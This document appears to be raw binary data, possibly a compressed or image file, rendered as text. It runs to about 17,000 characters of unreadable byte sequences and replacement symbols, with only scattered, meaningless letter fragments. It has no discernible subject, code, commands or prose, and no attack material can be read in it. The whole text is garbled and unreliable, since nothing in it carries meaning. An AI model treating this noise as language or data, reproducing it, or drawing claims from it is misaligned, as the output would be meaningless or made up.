Q��R_x���(��T]eՒR�1�=�b�B6-�_ 2U,å1�$�%�!�IG�Ha�!`�t��Zm�������! ��rUHG��H ���u�1b.I'�EzL��� # pA`�FR���Tj�a�`��2X��姊oJ�͊2�3��Z�+����"��**g>�j���J�aVQ���(��ؚ@.��!�%7QD1�/M�ZH1�#�JREX�j��2�*怨�I��d"V6����v�g~����v�6�ܒm�u��5<�)�f :H�t8�D:����9���.�{�p��B𚀂<��[���B@b�e�P��P�?k� �D
��	p3�}�
s�p���P�ЌA	|V\�c,��T��1��|Q��,�� ������/���K�L%�1�P��,�2���	~V�O�BГ���6,J ��A
Ղ� �PT7�!=D(C���K5)LyJS��%&E�B`��S�Z�����"D��3@��RD�~�tZ+V-j�	�A�:$�� HHKZݚִ�H-lY�\٢"��e�"]�Z Er<��/�0�Ejчm�#)X�ư�4l&+y�,,����k@��|1��e�؅9���@�Q��#�r����3%��#��G�dGQ��`�P�-��Y]���EHC�&4q�pD�i��R"R��#?�I�h��g$� ��7�vg���@�)� 	��7uۍn����!�� �q�0&�)(���8�X�p�Au\@La��\z�Þ/�{��J��E@�	����;	 wW�݀��	�vrE��}� �sÉ>���Cy�X�����yiJ�ˇ�H��*-�K2}��=��
<����$��H@8_��������H%N�m� ��`�} 	!(@��`�E	jP�:�2��B@ �8�(�)LՕR�ԧ�M�pTq(�H�BV��)TU!�)N[�� �:L�p�h0gBZ
f 8V`�҈|K��Җ�PkZ-�Y�$�e�\$�XG`��L�CBD�O2ǅ�q&�	�Zr��H�'7��-nb��e����"w���5r*"�J%�Lb�e�,E�rIO>%�6� .s��m�g��K�$�!p�xE`�cu�i��lJJ�`r kS�f�������(��L�	n`��pD~��L��v�\ ��A"6�P��!:���:�9�I�\*� 	� �6d�<G^��#�e��E�P�a@�h�"�!���PD��;��CBވD��=��yͳ�DYϧ�6��L�������^M�$%~z}0�Q-�Bw�H�S(Z8id�AU=B�4<`�*WA�'@*�
��;R�f �����D<B���`�:��LݕR�(�aX��jU)�0��.-cI��B���RY�W	.�X,no����&@�4	����W���L��JG��	��]�H�rQ��J��P����˄�d%0�I�c��h[�9�XOp�1@r`,C��:)ᣬ��U�"E�^Nj��-��Y�r�?������C_�,m-�!���[	�gvy�eI��F1q��Lr5`3k�0��]����YYiPs�lp���)��Mk�&7�i������"��VB: �v^���k�v�8H\@@F2W��8@����a�ѥN�Nx<䝀 F����]�q��ܙ���]G?t���C�K��XD��y GT�ѕ�LS@/oώ���iz��1��?-*�c?����d�D��g?2�� 8�	� )H����W�0� Ձ4(�*M��F�����ʄ�b�����KE*a��PUAU��3)��<݂�8(I�6∖(�@0\�6�`����]��*j�ni-j�7j�7�*�t�-v���p� �7n#8����H�嚉�������	����
`�#���A2�B2b ��c$���
�Jb�L��S�ψB)L�����a��(��B�׈�' �E`�Eȍܘ�4<�cq��h�����6���&5(B�8�*<�*p�@�3��˺j��g��!��Xù`pZ�t���Y�\�7jQ�hQ�!p}����:�x'�z�;
��12hH?I���4�x�8p*��80��� !�A �9���e�ۑ�2=���pY�� �yǊ�/a�3���r�Q� �*�)?[D[4Ec4��>��S K��b.h��{�`T� �e��R�s=�YA�PP�DȀ
� ex���O!Q��QAK(�*63q�&�+���P�B�ȸ��H��8:U����"2�d�uPk�")BJ��ׂ��·\ ��Q� ��/		�`A��	��	��.� ˲�	��	����Z�0_pK5P��2�����(������KԐ��:��e�d����D"���/���/�ЀE��2Ԁ�(�4����9�\�^����h ˟���������L&g�hR�l�B��g�&� !(٘f`�tH;f���зdHXN��v��ػ0E�ԇ:���TV�<�!����ۃ�s2ȋ��B�|����B�٩W�2ܹ�0۲�C��=�� �!��P���|��+��?���)D��"�~� y�"(a�ޓ�.�419�k69.ȁ�0�.P�_��4ȇ#��npw�k�e�H�1A���HJ>���e[�O�+�H¿.@!�����e | ���r�8�~ è�:Ő�8����� �ߪ�^h�h��@Ԓ7]`�v�-f�7��f���J��X��Y8��8�ڣ�HKc��dT���a�a�"���b��C"s�.�"�0'|M�xB'�˕AU�J��3�*�������b�¶���ӝ{3��qr�5�UG��6��7D:9ą9$Ͳأ��_�0��
�:V����S0�_(R��8c���7�'LTj���S��h'}Ȏ{e���V,�3���'��C��@�_,�`ć0�����-��*ƈ⼌�O�������;�q�/���#GqT�	�rܽ))�A�
���C#�$1�x�G�u��I� �Q2 -�y�*�%P�.� ,�2D �Qh�f��1(�L�G �Z�H���O������
�<��J�a#�"0fK�|�����-�����{Ò	 8�� ��@���@R��"Av�@�z�x�eٷ�p ���,�9R.��	CK=���	���?� ,��g���h-
�8
��T��T$$���
+\U�M(<��R���h&C\�&���&�p/l���ɔʤL��LG8Δ�7|Ɉ��Y�C��:5蘐�I��L
(DUe�:���_	��`�׀�tp�}�Doy�)Ѐw������R��?p�)H�� �;
� ���C�6��#�� �8P��,���m�b���0�<�W�O�=�$�5[Y�}����*	��YP&q,=s���g[��pt�|t=EX>5	HH���8c�}�"� ��Z��8�1�H#�H�� ^3!L�4�j�B��3Q��$� �^�,��R��	ӥ��%��L�ZJ��""	���֢�i�Sy{-<] >m�uH;?� #�����}���x���إ���axV�ܘa��!Į"܅"d���(ձi^eZe*��(Lk�@�n�0�m�+L�����0%� C�3�^EC`]�5l�Z"���d�g\����aRߙy�I��$j.LT%�p�fn��g���ЍFP�	N�8�!P�� hA��N{M�q��p�X�~�`WX���0�+(XH��IX����PH��<�
3����މ(7��ѳ��A3�6c3`�"p��"*�APv�ܫ�q�CbU���Пj�!Qk&��%TAX�Kc�5c0��eRE���yٯ[O�HĮc��,�Pq�I��T�.@6�(��D�ȇ�-Յ�
�Z
	[��,:4e%M��X�K��'b7:}J��K�{��u�~i�����8��	�8��8t�a��P�V�-
 ��۝DR$F:U�ʺdB^��f��h��DU��B�uާ0
���R���@�������(�������n!h�� �@��إ�0����b�C���C����
U�5�o���1�f�_q
`����Tp'�T`�i'p�@H��qxE(�>�\�4�`�iV ���d�,;�Hм�A�ŝ�3���D�Yh���)��ٗj�*���ٙ�ܫ$�)$Q��o� g�r�9/�Gp�1I��DJ�4mc���.؁5��NQP�.����=
[��Q�^�;� �BV�6�� YAg�3��B(�,��-� Y
�-��Ɏ��1��z�u��J�0G0!���)��k����Q��aq��=˴�	�T]]�e��ݡ ����ؕ��n�H�M�Ԏ!�E
��8�h��������lޮ�0��f�\h}��n��QL�����J����o��o���Kh`�~��|�C�[������M��8��K�@�:f��L�_0�	P��IT��+i��h�� �����T�H �s�F�!Ü��`�f<�BX'0a)3(+c(�r؇�	�+pΨ����K�����,��D�=H�YY�-q�����S�6�۫�o4�ZP8�(&4F3�y|k�I��Q����K�k�Ho8�41t���4I���|�L�|��4���:�tO9���Py�:!B~��}�e�H/�,((L��R�x���@���� �5��0���g��@��n0�{��hxXqm��k�d�������J�8@
h���^~��TJ���Jf�>���Ԥ�n��
H�
��tj�@nO	t�[�S�
\��TÇ
-><U� �]j8�R�I�#!�4��r݄Kx\�t��͚��$)D)	�T�"�SU-\�`Ղ�K)�WMaq�Ł�/Zj|�l�*�^�Xjl�*�9���٧Ol'9s�b3<r�b/�}U@r�Ap�|󭓢CH CR���d�z@�ds�M��a%�'N☆��ɋ�peP"��N4;� �����b��+n"�1��3�5onf��"�\�'B�V�a��σ���ċχa����i�>�������O�|+����Ax��7�y穗�x���"���H(ʼ �	dh�a� h�;t��&�H� �H�7(�".>�`�d0c�4:H�5֨ &N`�HA*�B�E�Z!T�H�(��x@��F	�(���Bbd	��� ���	(�H � H�&)l��&(=���h�&�d�T�(F���N#��KI�:2�#�4AQ�� ��,S]����p�JTS}:�T� �/T���Gäz���R�U����0������c1���]}��)���@aeC�@jes�Z���PE�Z�4D�CΖr�ÜZ�d�4�K�:B�K0�D�L79�g�=�P?��SHE�2�N9*��f%l�`���ɒՖZ���/X�3D�y���,V�^H&�)�!2_'V�v �*�IF�
��E:sh!X!��q@ Af$�q��&�5�4� ��қĹ�p��,7���}0��֙�����ǁ �W ~�y0
���|z��}��v��L>�7�.~���⁃NhI'��!rH'�a]��b�'���N � "�����7�>��lI$��i�%M�d!q`�:!X��=P�B:�{��|&�4Jf�i�	'�m���s��H{�o(|f/ʡ�4������?.��"���/T��/\e@��U��0H+r�����0���\�b���0V�s�+!\X�0��p9� (,E��RР!��C��L�"���X:25(%M8yT#��u�$%��"��G��Q%_�̥
�Ԃ�(�*��E\8*��
���b!�
=$��,�p�-���3&��)4�c�ًax0H r0�I���@"���I���
:�hd��e(�4N� kX��|@-��)mn�P��
�ȚX9�A�M:f�s�=��l������)q�1O>�c�zƓ���o�@3�9r�?�q�y>���5���`P�!]H:@ |HD ��<C�"u�tZ
��p$��GC�p�%�&I�(�j�d�(!�@����E����E�OizS��$RP�i{y2���t�<��L����& �	�cQ'A���?�A%S��
8�S��S�����W�ꇯR��r�]#X��
16�4�Є��FP��:d!i��Bl(�|�7�V)0BC�h�#L*,H�!��(i���̫&̐b��=��$(��l�����)��*�j����+^!G��6�U��L�I�b�K_���� �.�mUV����p�
8!�Q�28��:ӆ6��i�D�M^����p���&�q�o�C��am9�q�t\A��]�:i���T�m� y�� �'?�9&z��.n�k&9�s�f~��	�O�+L7B�hr��%Ȑ9ubN���<��O��;0q>Gԅ������!r4;�G���% `�$��p�������I����C�����?HM}�S��*'�o{!%S2@��=��}���#�A�iH����9��V)U���@Se�gUU����:hE^0+�Zh-��z���ȤM�p�0Z����ް"7�V\%֖�(�p�W<�+��z�l�.%��&CtT+�W'|��EѢR�������B�V>�������Z��!�_`��b�3A��0{Q�m3 ;��2ȝ�r{�3�x�3!@�Hc�ӜF,R�
P �D��������F-f�#�d	X.�kc�Ԇ]��:!��1��6~��?��0��7e��mz�/3�c�����Ǒ!*N�-��1�����B�3���q��;��E��w!t&~���%�(F9��p%"�H�CRk~�����3\>� �d�KAz2��< �^�}e&�j�/����)H��'��4�P� M���bc��B��N��1��z��Z���h�U
�~]���58�(,����)ȺBg8�-hq!��xj��6�2�ӂ�C�V��^�TzE�/bp�a�u�&��$�b�E
Y	\(��T�xa��E�S�#U��gt���F�V����40����<6 _A�pR`�c��^X@���̌d� ���@gP�l�<@<�&��"D	>�C�� 	�`ř�p�+aM��E�+��,5�`vL�u|x$� S������/�����y�W@ዼH*@!0A��07U�`"P��`N:i�ހ6��ҁ�������u�����		@9H����ؖ�N��]kI�4���\@>dT�I�q�����<
Id��]�d������	MQ����(�SLE� P��ʩ�ʞ�SP�L��ß��٢���
�
��
1������^X��	i�B�ZԐ�1�7�B\D\��5����A(��1,\�I��,�,�E��ŏ���Ož���L-�Q�LgŊUP�3lEh��hm��Dȕ)�3�BL�% �-�n�a����a�Q��`̌qI�L�rQ��dgpF\�,�*BIH���
z�.����uDGŽ���0��H\.��t��Sv�6z���a{�6�	X�N��d����Xr�y|��Qa�����X����X>E�^��j���%	��N�X�`����ɐ	��8�j0�C�z@���N4I�<���C����)(��4�	���LC+�BJ�	�L���iߣ�D%�(�  (����P���������͊���ԢU@0��/f���i�)#Xџ3B
-D�#EK[xc��k������Z|�gF����/ Ź�,@:L�l=ңl��A
5
�PQO��>�/\�eq@f̄r g�L0��3��Az'�^Y����/h�/L�4\da �F��_�(6�G`�nQFd �$�d$ K�g\�i�f�N w P��
2�.�n8�{�M|ŒR�������� 	ZG�TS��V��ԍ�����}XH|aV��%�ɉG���Z�<�"p�PB��]j��A�(�M*�P�	@ �ʡ�%��IȎ�����Ύl��"��ݐ=�� A�l�"z�����*&�f��J�m�fMє���($�4+�����Ԡ��#�(�"4�(�f]ʨ�-$UR�ʶ��5g/�ˆ�0چc]'V�^W�^��^���	���޲��j1C��ߩ�ک������'��)�	,��#�У�h�<��I8��:BJ����EP��OECQPhfd����AZ=��mDD���D:C�f�^�n�$���f��x�_��ԁ�n�@��TFe�$����x�d	҈`�����><�N���1�z���M�tH�ڨ��d�|1���˹�/m�yx�x��`�ϵG*Xa�GU~S��UZ�x4��<�%`N;PB;��x΅�<qA(A茎� `A�@��)�V*j��̈h������ݎi	�ɐ5ɐ�{d�����iI$�	8޲:�1^+�ԯb�(�Z�0^m:30�,ֳJ+f�e���
��,�o��TE�.�bV����/�n(��Ju�+wv	yEY)K�H������{l6x#|:�\��E<����*`�+�¹8k:��JH,���%
�l��E_#�Ky�Q�>�Bi���@gm+�j�0 �*�_��h�mZ[X��	�E:@`����nը�Z p	����
L`�\@+���[��,9���Ł����`���ئ�����b@wX){��{���A��m	��� }�i[~�y�)��M�!�"��1}\2�\5�B>�%�S>������\!݀��-jpX�]�����S�.��A��B �n �P� � bfR(`](t]���`B!��ڡO�|@�n��j�����F��>+
�y3�Q��T�f/��p�63,�(��R��T���}���"� ��Y�4�-���=�o�R�TP��BV�
W�Pe�W��X�k��^��� |J���g��B_\��{>0�թd�8,K�L��V잌���Y��#<�����_�K���^(U��T�^�2ZC�0 �UG��c�	�К��Fޖ�$�2�
��<4ҏ��͠ �ARh�MH��X><�[�
B�[��N֭}�vp��`s�R��S ;2���*�5{T�}�ǁ���9N> 5-XUV��"6~|Ǡ�G'H�!�"��	@4 �Y������������2��r҄B�Ҳ'������x��ꎖ�����Be�# �C�Ѫ5�.��&�:;�9����s����>+�f�% �R�Y����
)�=��]��F�9<��)Z���
hvjPC�oi�+i��ճ �(�\�{�)�5B$[80�;�7�X��8���p�����ZN��L����fI럈��0�Mʃ>(<?����T|���
�}����S�E�����	��D�`�a��N�n�V|@*� XK�k1�dKf ,C�mR(?p,m����nD��5���2���vl��R�1.� a�� A��a�MߎG3`%�A�������3-�2l�e��}�zj���05Ȅ�iS4� éc2 Å��纲��6`�mc�"�Cn#�jt*'}*0w�Dc�ng:Ԑi�����@A"���j��HXB�Z�6�����`9wo����2+�)ޠ|o#8��͂S�=3�>��-��CUdE�Њ���r޷��J��9$t��7��J����,�i�g��P�g���İ������[��7�BR��&  ^���J�	�%zb�&��J�߱0e������ݸfqJ���Ǌ�劏o�R�(D?��߉y �Ò����_@�*��`�Wsy�P�XK�fK����֮n(����s �ۧ
�`�����b�Э	ru\�1��1]���dkӚbe���� 'Nw��w���U�/)�>nU���4�����	��2�:%,*%��F*��r��2.�:j�$�z'嶧ʘ� ��tݴI�oӪ� �2�AD ?��g^T�`��!@aV�C+
�ϣ�=��7��.���f�(�+��P�b?[ż��Q�����kvt0vP�g�0�+@�[5l�]w�u`���<�XjܩRK���,#7g����f�SI�&?��a*[�OΜ�4�2eLg/5:\��C4P�[p��u�8R�T�(�B��J��(M�Z5jt�#M�JPEJU���p�ť
�W�`�}Łn]_w}��f��Þ���D"O�Lij%�_�'E��bH��-�� )�6s�4Z��=��K�e��ҥ/��}ႎ�*(��	�6�BX�`�G(Ei�R�H� �͛�r3Ȍ7!���g;?��y ��={B��!��=H��?/bχ������������F��| �;��Ǌ="/�B�������0�T0�K^PD�Q�J(9�h^���Nء,��8 ��G!E�@��l�	EB	ED��2���RK��RL�TDB���VHD�'�3�.���	0K���;Ӂa<��<�*P=�P&pd�	E4�Da�QB \`�������_n��5>Ջ�S��k_Sǜ�T}u�W�!�VZ��Zu%hZ�� bVY�ZH�J9�f3B,Z��I��j=j��Oh(�mo:�[g����mM!�܊�	�^X`����^��}�%���5���  E_GZ	��J4	GP��,Rp�^�z%S�9��>� /Z�`�վ��e�]�X�4�襗VzL�_�&	`�!(��g�DsAhT�DN\0ڎ:��&^�E�I`{�6Yd����u���HL#�%�'��d:�����0㚸��g���Y�A�����1#p��A|>��� ���; �����iF�T��r�٣<�;�G'���f��@ｭ�л;0���R����d\�����O�b>��Cy'� RH�C���'�L��P2P`J*	��6�S|$�o+̀�=�Tĉ'y��'�Ĥ�;��<��A+A�ҨC��P���:Ѩ N`
S�V@�
L�bИ1n�1Z�d$��@85CU}!a�hA+b��/��խr�Y˄��K�ju�a0D!YHD�Ŭ*X�D��E����XK]%	�\���tK&������-�<�!X�E-.�	T���GE�#h�XcG��e-� �&4��F,VQX�81	FC�x.p�
R��c���"2�%0-�K����$�&1��/Lщ��, }h�p�ufhBS*������h�� ��׼6����k8A��fmh�� �m̈́Nu̠��`�pvÎ(d@N<��yܐ8�(�>ܡ����M�A"�;1`��X�@�l�H��XAt���B4	hr�lP��Ӻwz i@D��%*QI�%�����HE��r1o	�s������8J� ���$)e`�
�����%8��L䱂� �-��M��&
���a�M��_���0�O ,��j@"`�� ���>�b��`Y=UQ�Jz!�$web��1�a�JùުW��
��P��"���,e1��H�OQ$&�
��V��H���+&Pd������$���$`�K��Ә����}�Q_��#��:�%-� �T��Fh���V���nq�#�2��v]�3R�2cI��I�hP�|r8��.��UfL� *�p�4�� �p�vh�f���
t�5_�%�zpL$�M@ܱ� 
���Hs:s����`�v���uv>���8�3���-��O��
꺽1��	J��O
Ň��<���'r�1�t �n/�8!R�L� E@2d<�����B��)�T'%RI�ྗB��H��"�d�*1�H�%䔁��
�h�aS-)�Y���z'
� x ʠa�BJ҇Z��&��	�o�� @[�Z��~�Sxik��j��������]]-��/��@n�׽Ć�%�
���<�YDǴ��d#[U$�H�qE)���N�VJ�E��DD�<Y�������k���F7~�_��cu;A;�B���4��Q|��S�X$���c�t�\�rze�>H�����d&��Ay�ۏ>PFh�I��İHh F+��@�����
�6�^�wk��B1�p�D�sBv�N�L&L�:nP�v
��a�n�<�2�7|�->������!� ���r:���y37~g�(�c�g�����B'�!��ڼ\�1�:�ʰD��e`�E/x4vP��c(���<q( ��s�Ď蹴�G�R������{H�R����\A�R������I��$`p���� ��o�C�U+"�1cl�Sk���:IYÊ�H�]�O�ªX�ޡ�vak\d���u��e-ˈ��HF>���ܤ\���Lҕo�k\Tt����B0�!^X�>@6��Ap6 ,�A��,S2��`�(���@Aa��a�mb�-�Nc�>&/N�T���Z&�*�ڏ��A*�5lf*���b�&�`
:`� �P�i��@j~A����6���I}�I����td,���&�E`�D@;�����Σ;2dv��?�P�G����C<<��o��@l,���Ԯ�B_�.�jr�	@,��4��#!^�D^�Kx�E^�E<jL�}� �@�`��̜�HԬ��Dβ�}��вD�	��
 
�3 f/L�~�'V�m�Pª�H+*��J+���B���ʭ��U�!�n�&�����d����Xd�lmW^�����
��!�m"���گ��/1�$Na��\>��m&��&�&h���� �@�z!��>�F��P$ (&S:�nc*��N���ǂ,,���`�ɹ>��ڪ��BJec���c�c1.�1�2 &c�f3�@z�$M#�l�4� ���@�kf�6��f���B�<
��։4��fmސ	��㚚��fC�CoA��;�	Ão(d25q@dg�<`5�r���	@D�"�B��cr��/��0���.vB�2�it�2 
A�,���E`d�(��v�}��"9���y�$H��	^*�B!���:�g�
MD&�� ��8
M�rJN
AL���!�q��O�������֡(�s20f��:��naU��d��U�qV�
�ֱ�v���e T!����p�ȯVB �% �"�",�"4b���� &�!F�%������[�/�^"#"0jA���� a��$����ȁ���%]�-i�Ԃ���2%SH� �@��z2��0&�00K�.|a�Fed���!c�d�%�e&��aR�����z�ԋ^�"a��-���fc�26dak���|cd��� H�;�s����:�UG=�К�I��c5+�2��V[�2$21�?�,��N<D��D�$�v,t0�:���D�)�0@���pF�&��JE��� ���!FN@�L�lb��`c1�dM��G,�
�y�D�hʦz�1K�T'� }ڀ��Ж��r����=�A�to+6����(&e���(��$��j(hS^�@Km)몄lW�
X^Wf� �AerE�^E#k�lMBk���  2Y�D�OA"F=&<!]�!C+��E[h&#]��"��!X�H��$����$��a��b�"&��cn.�4-�MF�"���.�o.��M�T�JF�^�NZ2�F��# ���F�� �P4 T���ABa	��f���j|)S/`S	�z@}� ��
��C�FB���C�����w[5>�n�AB�,�̛r@��?ʝ��3gL�@�@�.�*X��(�u�c�����6���vV$�DQ�^�L F��w^�y�s]a�� �,Oyp1�b�Ͱ�n������
>`��
�	v|�IbK�+�Q��dO�Ī���P��jAd5:�֪pYEUTmCi�h�A4�
� T� f�X�S谴O�nm�¯V�!������m�RiE�[n�[.�$��%�Eۮ���� �� 8�4 "�6 FrI�a	N�����`J�T&[P���J5Fd��`�� fb.f�I����cB�K(C�K�#���j& ́2�K��,��` L#V 8D@ t���ug�JcS�F7b����:h�v�pr��gb�:�@��xx��#��9�J<�� �u��s ��3�s�)A��o5�"�45��uD��}n[�[��B�%*2� \��d�E|���@��gMJH��	��}�L:3�I��J(8��|"a ��}�s~�ΘQ=��a5��Sz�q>o�&%c)�(f��-��ґ���10l���φtVfU�BUfwV��j�Z�V0zH�&��6)#�-1�ϻ�$d�X�FB"��$0�`������m̭$P� B��������.^ATK[�,�%L���ڭ�0��k&�M��
�� ��"�!�x1~! �-��8!	� >��R ��s���$����,�6l#SYwkvcTe�9ؐT ��p?���PÊ׹�.>��=�f;<������y�c���j��1'A�szu��D@`�?�5����C}C�p̉��?�3�h�:�7��F�lFv`�^j	�@��8�9)�8!���L{��N�L� M��_�����*�a�@4`
A�("vP��(� �BV��d]��KU���~Cg�րveU����l�(C�*���~eek���� "!4{"6i*c����d�$0�G�ԬS���\D+1�a �z �`D��X��`	|���a��a��\��:ő�SH�@��-�K��(Z�%��j�K�J�5�(I/�"�4[��%#� F�\�Eg8V�ġ�`�`: �	W@�@��	� �A���UWSk������9����1��U	�'n��x�>�I�%��ʤ��!����2�po�5�s���]4��z���uQ3��;6�A���p�yDr�J�3�.����^�,A:����]	Z
0~9ɦ�,���U:����5{��Z��	��M@K.�{����=/a
.A�BX���+-���40&Iv.B��HF`�gױ/2��r��^MּO�?��\�N���1׀vfK�D���� e!˥*�T��(\F≮�%�8i�� � ����d}d]B�L ء^y�> m����J������KF_��*F�z�oYPSx!d�NTLM�/�����>a!]"
���QA؁0�^	R�i4� j�B�����,��eauk���� ��Ԇ>�v�����
b���c��=���>|Μ�Uv�,�:X���)C�¹�ػ���d� �y���J>~�!$(�|� �����D�{�"*�4�<>BdIY��^ ��n�Iq,y@��(x e�Rz>Q��I��H�*R�@Q�L�* �ϠF�$J���"���br������b*ѯ��t4$HW�%����i���߾�ܷQ#R�f��5�cX�8D���-_�2�Fl3�Ϋ��#�lUhϣwu&6,t�a�G�ڼ���U��Ѻ��415�7��<Z��Ыv�:�����DN��Nd�SΈ\�R�3nΜ�����O�Σ�6�|����;+����a�n��^��:�(�9��\���8�h1����������/��rҲᆯd�K-�H J%�5�(H@
)���.���c�@�̆����f�S�s�8W��<Y
x��G�/`�� L�}��@
�$� '"��J䈓������*\`�u�y�,x�B��%��Dm���$�� ᳇��!BFV` ��!�M�DEH챇�~����F�F�Ыx�!i�D>���A�b�ϯ��鰗z0���z���$+P��
d)���j����?�⃁Q�D��R(˦�L���D�2�XRļ&x��L��FM�J�SPA�DON(��QI�P5̔��Za�4A ?DuՕ_u�Y�Ŗ[m����p��]��q�^���a��E�,<*������%�Y��<cKp��fNm�3���Ֆ1��VgI�fk��k�e�[oX����L7�\��W�tܼ��}�x7yw�"�'���z;S%}��M��$� 	���4��" �,a;�`ю7\p�M������dx�'J�GFfYe�mx!�+J �#16"���X/���?f����sPه^g���kSWʔ�}�)	9��TN�)�I
؈с
���������8u�y�u�`g�R��Pl!C�HD"ũFM
 �Ԯb-~ ����L���#T얣�@�n!dU�Bȥ ��W��T��e�|P��:���,(`Y��Xx�|,�Y�R�C�-�
��B��f"a�%Ѯx)�Р�KlH�D
�
�2��E��k`s�5���%��`PYS��� �
fp ���8�,^�#&����rd$K�T&�E��e�D�^�2�	�e����p6�L2�x]�NC���&4�hM�Ds�䘆l���ӆq��<m3�Qq�F4�����kL��@ozQ��2��O`�U0{�vi�o��|���R8C�Oz�90�pBp�6��>�#X`Ġqt�s� �Ё!�L2��ĺ#�C<�F-T�	Q8�/���x����G)�4t<�huHj͒�GR�������'0t���<��� {��(�,(��8���	Ov��
�G��� !�C��P�A0R��?��j5�4̔�D�(Ri*TG��0­�p0#yլd��]e�WӪ�@��+K�¯ɒ=@�e�������|H-���[[u��,BŦ"����.t�$W|%L��4(`H�2�Z)�v_2���d+���˶KY"��ǩ��fHB�'��)f	�� �1C>�o��"������h�% ��4��4v�����0�K�Pzm5�I�*�Q�a�F9�9�h�����f��,nԠ��x3�M/������W9� �ے9=��m��&xȃ�_3��F5����;S��8��g|�*��
�a�	86A��.T`?��3B�	X(����<z$Z�����N��ZH�����vu�;�Hx;��0�<�\�Y[R���f�AJ���/h0�t���P�8�1&L!+ȃM{�=>|s-iN�'���w�ߞ���\� G�`��(q!�Q�E�Z��z�RA�YW���V8"�re�W5D�JC	uūi��WϢ
?`h�f�XJV�ȇ�k�kԪ�ÒUH-��[��T'��io� �
E�m��"�@wJ���z�c��#l]��.�(��8�o7�D�c
"0 �;�!�� �p\�-�,�0���@�dҵ]��H�l/x�$%�;Ԣ�Rz׫�#�R8����G_V�243�E*u^��0-I\#N���^$��B[pjLs��</��p�Oʍ*ه��z��lV�z�'��a�Zp=�CDЌ>`@��g��h�y�?�"4d
��G�/�a��e8]��0X���pQ�#QU�G� /�$^4ޟQ@Հ����l��x&a�\`��ІN� �!�`|��
T h�|~�;W�������(��-�֙�>���M�"���D@�R��Թ���W#�Q�>�ѐl !iH��-p�ܻ�^YHld}$�bX�,T�Cx�+?�B�A؇mp�k.�Y�p�F��.��n��W�/����Z��#�:o�E�U<qZh$�&n���U��I0ĵ0^�gi�\g�\pq��J�H��H���I�1��3���ORI'5�u_�!"EK�d_��_a�J�!4�Az�ah�`CGh�$�A6Ncz�qzQ2=o�a��vY�	40����U�7�a��@�$N�0�+�	 �`8
	�9��Oz�g���@F���Q$RI�JY�5J�!��;� 
�
}�]\�;���0<?�
�x�C"���M�J��$ބR� �X2�&S�0&��S�	%��'� ��970��'�6?���VZQ 5�X��}T%��-Ԁ.�r)���Bkm�VdEn���T�7=�@�R-	,�Xyul,4,�u,��W�m�&B����+�X��{ m�,����$�E����e�I����&oL���֠ i�U�D�&1�rm�n`Z�a�G@hq������0 �L� (�2�Q/�ya�� xc��@$�AzA��
���2�<��4�KIC����`���6c��af��K_3j`JCSL���!��Mv�6��a
��7��PV������@{�3$ 	v�7�h� ���@u���� !Z !��~痂�����5��:����"�peeI1�;]<��#@�Q'�:�R�g��W�Ub
8������	�a��� $�$ |p�U`���tbTF��wL�T�i(�*�2}nPY�V�A�<d*��A��-��~1��7j�"C7��6lC䑘���kтC�r,��,�������Qk�Aa�i��,�p�&�N�/(�Zg�Z�E4��jʔ41o�'XkV�f`+��`\gIHh�\��hQH��J8 p�	�4�e/����$r�P2�U!%�_1�:�$���J]��U6Ô5����G�����fN66yak�J��6�L�T%�q
Ur7�A�ш�a
�Q�sS��Q4���@
��ۚu`k��I�����&`�3�Z���П��w�iPy蝦zx&�!��P�c#��P�@��1#6����� �^Mf����x D�fߑ��\����3a�=0z�Up7�w����xTjT��-�qUW
DTW�2j��*�`�@*��}�r-{`'JV�"�!ˀ}.�l��Xy夊�kNJ�@�BCO4CM���bly�-ז���F��Bn V��¶�  ��&P;��`��p��˔�;�J	��I�/nڐ@ *H�P � [Lq\���kIqFȖn9 ��� ]'sN��պ[�q�1��O�0$�!&2�Nt�1K�tJJ����sK#N��4��x�L\c��P`�:^#��W`��<C�4K3��8ƚqc�Z���7��7�Mߔ��PfX`��)�v�k`:�T(������S�sO\������`�C��Q��x�T�R� ��#�S�4�e�#�P#����Оœ"�c$��$�$���f�%D 8������0�k>"�����h
�w��wiz?:�"��i5��NjW\,B1j�i)p+@ ��p+�i��R�p�Vk�n��;��v-��e)��2T,���¢�f)g��1yW1D�BU�0W���B�PU�;���Z�����@�@ʇ�Z��Z�� @�nO�Z�ƕ��S@ � !1������\��\$S2��=p�H*� ��̗0T#x`�Y�:��^�`f-ܙĴ4��a��`�i�Q�!5�	_�aJ]��te��F�p�q�Y�N���t�'%�1�vה��!MӴ���b��8���`S0 )����˿�+�`v��j�М|Њ�:���x��:z��_��)�y��#py���@�\�;U�8<��Q��QL_=5<d� &�(`�h���"�"��9'@��:8`Oz�hvҿ{�����Y�����T�B_�,�B��i���$U��"+I,%T��bD��k{�a���żV�r0$��ww��<-�"m���,�B��+P�ȸ"}SɄpl1���@5���/P[�K���ʴ���L��ۣ�� ܠ��~}�@�:�=P  �0OpKQq���EȖ(�I8�< �mN �ں�%�!�#�Y͑A���d�A�Ws7���s�A5��J�aJj�_����%t�8�_�dj@��I�O&4>K3|L��a����7�98U�UR
��f�8��XP����S<�I���-k�G
��ڊ��Q�SЯ,�#�zG�d��/��7�7R�7�"�W#9�;2B#�x<����QF���m�!!�"��6	 	��7 ��v�w� #�7p�N|��C�(��iZ�l��ֆכ��f���-�¢��lJ�r,*�fD[��Nk���2ڔ]-z,�ӂ-�nP�}�#��+*����UA-�"
 ���n��+��p��;�/`�`ʵ�p���kΞ��}���LʇKpH`P0P�͝�GE�1�:qwH�m��݊z�J�2��Hv�.�B PD�xE�!E�$E>ίч�1�5W5��`�)�����<�	"�g�"r����߼�ܪ��Α�nM&8��7�9���Uw�4 ��*`�����:��.���kz��z�t��$�x��<@}!���#e�zԦJz'"<�S��y���P!Lr5����r��j�Mrz5<��0���l����{��970Ү(�Z���g'��'P����m��B���D�FiW��NpȢk �v�/�ƕ���2��gB��k�Nl[�ؿ"By��6�b��B,�b�K{��2�b�+PD���TE�����^�ϾV �ξt�ӟ��Mp�Np`� = �"���P�����5q����-������q-s�P��q�E�/Zjh-T3̡�]�J�8l���37�c�]j*n�8L���:��FaÓ0��Rs�˂&���%J��V��q��I�Bz���SQO9;��3g�h|���өlW�q�z
�3s�8�A�u\XXcG�Yy�A�D�5"���R�.Zƍ��l�-�6ԪE
X��B˗�gw����B_�`���*R�cKP%��&G�� *6.X�_�����"=�tU󥧞a�Oa���Ҏ���p�ƅ�y���J��;�u\�`���(D���~j�g�|�ǃ	QЃQTP�4�|���+0���=���6<0< AEأC)�0�
